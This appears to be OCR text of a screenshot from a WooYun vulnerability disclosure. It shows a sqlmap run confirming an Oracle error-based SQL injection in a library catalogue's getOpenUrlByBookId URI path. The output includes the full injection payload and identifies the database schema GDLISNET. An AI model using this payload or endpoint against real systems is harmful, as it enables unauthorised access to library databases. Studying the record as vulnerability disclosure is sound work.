 y)? [y/N] n
sqlmap identified the following injection points with a total of 8 HTTP(s) reque
sts:
---
Parameter: #1* (URI)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: http:// /opac/opacOpenurl/getOpenUrlByBookId/1 AND
5410=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(112)||CHR(120)||CHR(
13)||CHR(113)||(SELECT (CASE WHEN (5410=5410) THEN 1 ELSE 0 END) FROM DUAL)||CH
R(113)||CHR(122)||CHR(98)||CHR(112)||CHR(113)||CHR(62))) FROM DUAL)
---
[11:57:06] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:57:06] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[11:57:06] [INFO] fetching database (schema) names
[11:57:08] [WARNING] the SQL query provided does not return any output
[11:57:08] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:57:08] [INFO] falling back to current database
[11:57:08] [INFO] fetching current database
[11:57:15] [INFO] retrieved: GDLISNET
[11:57:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
available databases [1]:
[*] GDLISNET
[11:57:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[11:57:15] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ '
www.wooyun.org